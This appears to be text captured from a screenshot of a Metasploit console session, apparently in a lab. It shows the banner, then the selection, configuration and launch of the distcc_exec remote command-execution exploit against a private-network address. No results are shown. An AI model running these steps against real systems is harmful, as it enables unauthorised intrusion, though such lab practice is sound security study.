 root@kali8: ~
..........................
ffffffffffffffffffffffffff
ffffffff..................
ffffffffffffffffffffffffff
ffffffff..................
ffffffff..................
ffffffff..................
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N4 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
Payload caught by AV? Fly under the radar with Dynamic Payloads in
Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.12.22-dev ]
+ -- --=[ 1577 exploits - 906 auxiliary - 272 post ]
+ -- --=[ 455 payloads - 39 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/unix/misc/distcc_exec
msf exploit(distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 3632 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf exploit(distcc_exec) > set RHOST 192.168.16.217
RHOST => 192.168.16.217
msf exploit(distcc_exec) > exploit
Search Windows
ENG
10:58 PM
4/29/2017
2